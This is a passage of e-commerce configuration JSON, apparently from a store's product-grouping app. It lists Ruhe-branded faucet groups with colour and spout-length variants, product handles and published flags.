SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7980397625564,"option_value":"Black","handle":"pavo-sink-mixer-with-silicon-black-swivel-spout-dual-flow-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8003235021020,"option_value":"Grey","handle":"pavo-sink-mixer-with-silicon-grey-flexible-spout-dual-flow-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8003286237404,"option_value":"Red","handle":"pavo-wall-mount-kitchen-sink-mixer-tap-with-coloured-flexible-silicone-spout","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131332,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pavo Colour SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (TABLE MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8048587014364,"option_value":"Black","handle":"pavo-single-lever-sink-mixer-with-silicon-black-flexible-spout-dual-flow-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8048587997404,"option_value":"Grey","handle":"pavo-single-lever-sink-mixer-with-silicon-grey-flexible-spout-dual-flow-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8048592191708,"option_value":"Red","handle":"pavo-single-lever-deck-mount-kitchen-sink-mixer-tap-with-coloured-flexible-silicone-spout","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131320,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pavo Colour SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8314774913244,"option_value":"Black","handle":"pavo-single-lever-wall-mount-sink-mixer-brass-faucet-with-black-silicone-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8314785923292,"option_value":"Grey","handle":"pavo-single-lever-wall-mount-sink-mixer-brass-faucet-with-grey-silicone-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8314791854300,"option_value":"Red","handle":"pavo-single-lever-wall-mount-kitchen-sink-mixer-tap-with-coloured-silicone-spout","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131326,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pavo Colour SINK COCK WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7980441403612,"option_value":"Black","handle":"pavo-sink-cock-with-silicon-black-swivel-spout-dual-flow","published":false,"swatch_src":null,"swatch_value":null},{"id":8003221291228,"option_value":"Grey","handle":"pavo-sink-cock-with-silicon-grey-flexible-spout-dual-flow-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8003284893916,"option_value":"Red","handle":"pavo-wall-mount-kitchen-sink-tap-with-coloured-flexible-silicone-spout","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131328,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pavo Colour SWAN NECK WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8008381202652,"option_value":"Black","handle":"pavo-swan-neck-with-silicon-black-flexible-spout-dual-flow-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8008381399260,"option_value":"Grey","handle":"pavo-swan-neck-with-silicon-grey-flexible-spout-dual-flow-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8008382120156,"option_value":"Red","handle":"pavo-deck-mount-kitchen-sink-tap-with-coloured-flexible-silicone-spout","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131275,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pavo DOUBLE LEVER SINK MIXER WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349466984668,"option_value":"12 Inches","handle":"pavo-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349529768156,"option_value":"15 Inches","handle":"pavo-double-lever-sink-mixer-medium-15-inches-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349466820828,"option_value":"20 Inches","handle":"pavo-sink-mixer-with-large-20-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131306,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pavo SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (TABLE MOUNT)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7981404225756,"option_value":"15 Inches","handle":"pavo-single-lever-deck-mount-kitchen-sink-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349460988124,"option_value":"20 Inches","handle":"pavo-single-lever-table-mount-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131319,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pavo SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8302365769948,"option_value":"15 Inches","handle":"pavo-single-lever-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8302367572188,"option_value":"20 Inches","handle":"pavo-single-lever-wall-mount-brass-mixer-faucet-with-swivel-spout-20-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131253,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pavo SINK COCK WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349471408348,"option_value":"12 Inches","handle":"pavo-wall-mount-kitchen-sink-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":7981554041052,"option_value":"15 Inches","handle":"pavo-sink-cock-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349470490844,"option_value":"20 Inches","handle":"pavo-sink-cock-with-large-20-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131264,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pavo SWAN NECK WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349529669852,"option_value":"12 Inches","handle":"pavo-deck-mount-kitchen-sink-tap-with-small-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349467705564,"option_value":"15 Inches","handle":"pavo-swan-neck-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349467541724,"option_value":"20 Inches","handle":"pavo-swan-neck-with-large-20-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4123498,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pillar Cock","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349515677916,"option_value":"Elixir","handle":"elixir-pillar-cock-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349523869916,"option_value":"Pristine","handle":"pristine-wash-basin-pillar-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349520658652,"option_value":"Demure","handle":"demure-wash-basin-pillar-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349526851804,"option_value":"Euphoria","handle":"euphoria-pillar-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349530226908,"option_value":"Pavo","handle":"pavo-wash-basin-pillar-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349531504860,"option_value":"Eclipse","handle":"eclipse-wash-basin-pillar-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349547692252,"option_value":"Vlea","handle":"vela-pillar-cock-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349583442140,"option_value":"Aqua","handle":"aqua-wash-basin-pillar-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349582852316,"option_value":"Rica","handle":"rica-pillar-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349583147228,"option_value":"Liva","handle":"liva-pillar-cock-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349595009244,"option_value":"Kubix","handle":"kubix-pillar-cock-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349518594268,"option_value":"Orbit","handle":"orbit-pillar-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349509419228,"option_value":"Clarion","handle":"clarion-pillar-cock-faucet","published":false,"swatch_src":null,"swatch_value":null},{"id":8349511090396,"option_value":"Onyx","handle":"onyx-pillar-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349424451804,"option_value":"Kara","handle":"kara-wash-basin-pillar-tap","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4123586,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pillar Tap Tall Body","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349506273500,"option_value":null,"handle":"elixir-pillar-cock-tall-body-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7752981840092,"option_value":null,"handle":"pristine-tall-body-wash-basin-pillar-tap","published":false,"swatch_src":null,"swatch_value":null},{"id":7753013395676,"option_value":null,"handle":"euphoria-pillar-cock-tall-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7770413400284,"option_value":null,"handle":"pavo-tall-body-wash-basin-pillar-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":7770424705244,"option_value":null,"handle":"eclipse-tall-body-wash-basin-pillar-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349424156892,"option_value":null,"handle":"kara-tall-body-wash-basin-pillar-tap","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131284,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pristine CENTRAL HOLE BASIN MIXER SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349524361436,"option_value":"7 Inches","handle":"pristine-deck-mount-wash-basin-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349498867932,"option_value":"12 Inches","handle":"pristine-centre-hole-basin-mixer-with-small-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349498736860,"option_value":"15 Inches","handle":"pristine-centre-hole-basin-mixer-with-medium-round-swivel-spout-faucet","published":false,"swatch_src":null,"swatch_value":null},{"id":8349494935772,"option_value":"20 Inches","handle":"pristine-centre-hole-basin-mixer-with-large-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131316,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pristine Colour SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8314807681244,"option_value":"Black","handle":"pristine-single-lever-wall-mount-sink-mixer-brass-faucet-with-black-silicone-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8314820853980,"option_value":"Grey","handle":"pristine-single-lever-wall-mount-sink-mixer-brass-faucet-with-grey-silicone-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8314828849372,"option_value":"Red","handle":"pristine-single-lever-wall-mount-kitchen-sink-mixer-tap-with-coloured-silicone-spout","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131272,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pristine DOUBLE LEVER SINK MIXER WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349523411164,"option_value":"7 Inches","handle":"pristine-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349485891804,"option_value":"12 Inches","handle":"pristine-sink-mixer-with-small-round-12-inches-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349486022876,"option_value":"15 Inches","handle":"pristine-series-sink-mixer-with-medium-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349486219484,"option_value":"20 Inches","handle":"pristine-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131304,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pristine SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (TABLE MOUNT)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7981412778204,"option_value":"15 Inches","handle":"pristine-single-lever-deck-mount-kitchen-sink-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349473964252,"option_value":"20 Inches","handle":"pristine-single-lever-table-mount-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131315,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pristine SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8302380941532,"option_value":"15 Inches","handle":"pristine-single-lever-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8302392508636,"option_value":"20 Inches","handle":"pristine-single-lever-wall-mount-brass-mixer-faucet-with-swivel-spout-20-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131207,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pristine SINK COCK WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349595271388,"option_value":null,"handle":"brass-sink-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349503783132,"option_value":null,"handle":"pristine-sink-cock-with-small-12-inches-round-swivel-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349503684828,"option_value":null,"handle":"pristine-sink-cock-with-medium-15-inches-round-swivel-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349504766172,"option_value":null,"handle":"pristine-sink-cock-with-large-20-inches-round-swivel-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131261,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pristine SWAN NECK WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349523247324,"option_value":"7 Inches","handle":"pristine-deck-mount-wash-basin-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349494739164,"option_value":"12 Inches","handle":"pristine-swan-neck-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349494870236,"option_value":"15 Inches","handle":"pristine-swan-neck-with-medium-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349504667868,"option_value":"20 Inches","handle":"pristine-swan-neck-with-large-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131291,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Rica CENTRAL HOLE BASIN MIXER SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349533831388,"option_value":"12 Inches","handle":"rica-centre-hole-basin-mixer-small-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349464985820,"option_value":"15 Inches","handle":"rica-centre-hole-basin-mixer-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131257,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Rica SINK COCK WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349468459228,"option_value":"12 Inches","handle":"rica-sink-cock-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349512925404,"option_value":"15 Inches","handle":"rica-brass-sink-tap-with-medium-15-inches-round-swivel-spout-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131268,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Rica SWAN NECK WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349533143260,"option_value":"12 Inches","handle":"rica-swan-neck-with-swivel-spout-small-12-inchesfaucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349467181276,"option_value":"15 Inches","handle":"rica-swan-neck-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4126385,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Single Lever Basin Brass Mixer Faucet","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349515579612,"option_value":"Elixir","handle":"elixir-single-lever-basin-mixer-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349523673308,"option_value":"Pristine","handle":"pristine-single-lever-deck-mount-wash-basin-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349520429276,"option_value":"Demure","handle":"demure-single-lever-deck-mount-wash-basin-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349530030300,"option_value":"Pavo","handle":"pavo-single-lever-deck-mount-wash-basin-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349531373788,"option_value":"Eclipse","handle":"eclipse-single-lever-deck-mount-wash-basin-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8024913936604,"option_value":"Kara","handle":"kara-single-lever-deck-mount-wash-basin-mixer-tap","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131205,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- SINGLE LEVER BASIN MIXER LONG BODY","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349506109660,"option_value":"Elixir","handle":"elixir-single-lever-tall-body-basin-mixer-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7752985149660,"option_value":"Pristine","handle":"pristine-single-lever-deck-mount-tall-body-wash-basin-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349472030940,"option_value":"Pavo","handle":"pavo-single-lever-deck-mount-tall-body-wash-basin-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":7774639816924,"option_value":"Eclipse","handle":"eclipse-single-lever-deck-mount-tall-body-wash-basin-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8024918819036,"option_value":"Kara","handle":"kara-single-lever-deck-mount-tall-body-wash-basin-mixer-tap","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131299,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- SINGLE LEVER DIVERTER 2 INLET COMPLETE","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7686929776860,"option_value":"Elixir","handle":"elixir-single-lever-diverter-2-inlet-complete-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7849931768028,"option_value":"Pristine","handle":"pristine-single-lever-diverter-2-inlet-complete-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7851484315868,"option_value":"Demure","handle":"demure-single-lever-diverter-2-inlet-complete-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7851474223324,"option_value":"Pavo","handle":"pavo-single-lever-diverter-2-inlet-complete-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7735253631196,"option_value":"Eclipse","handle":"eclipse-single-lever-diverter-2-inlet-complete-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349423960284,"option_value":"Kara","handle":"kara-single-lever-diverter-2-inlet-complete-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131312,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- SINGLE LEVER DIVERTER 2 INLET JAQ COMPLETE","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8025794117852,"option_value":"Elixir","handle":"elixir-single-lever-2-inlet-diverter-jaq-complete-set-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8025805684956,"option_value":"Pristine","handle":"pristine-single-lever-2-inlet-diverter-jaq-complete-set-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8025777537244,"option_value":"Demure","handle":"demure-single-lever-2-inlet-diverter-jaq-complete-set-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8025796772060,"option_value":"Pavo","handle":"pavo-single-lever-2-inlet-diverter-jaq-complete-set-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8025786515676,"option_value":"Eclipse","handle":"eclipse-single-lever-2-inlet-diverter-jaq-complete-set-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131298,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- SINGLE LEVER DIVERTER HIGH FLOW 2 INLET COMPLETE","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7686936887516,"option_value":"Elixir","handle":"elixir-single-lever-diverter-high-flow-2-inlet-complete-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7849897296092,"option_value":"Pristine","handle":"pristine-single-lever-diverter-high-flow-2-inlet-complete-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7849918890204,"option_value":"Demure","handle":"demure-single-lever-diverter-high-flow-2-inlet-complete-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7849906438364,"option_value":"Pavo","handle":"pavo-single-lever-diverter-high-flow-2-inlet-complete-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7934902960348,"option_value":"Kara","handle":"kara-single-lever-diverter-high-flow-2-inlet-complete-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131309,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- SINGLE LIVER WALL MOUNTED BASIN MIXER","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7973292081372,"option_value":"Elixir","handle":"elixir-single-lever-wall-mixer-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349473472732,"option_value":"Pristine","handle":"pristine-single-lever-wall-mount-wash-basin-mixer-tap-complete-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7956992688348,"option_value":"Pavo","handle":"pavo-single-lever-wall-mount-wash-basin-mixer-tap-complete-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7956982464732,"option_value":"Eclipse","handle":"eclipse-single-lever-wall-mount-wash-basin-mixer-tap-complete-set","published":true,"swatch_src":null,"swatch_value":null},{"id":8288860373212,"option_value":"Kara","handle":"kara-single-lever-wall-mount-wash-basin-mixer-tap-complete-set","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126355,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Two Way Angle 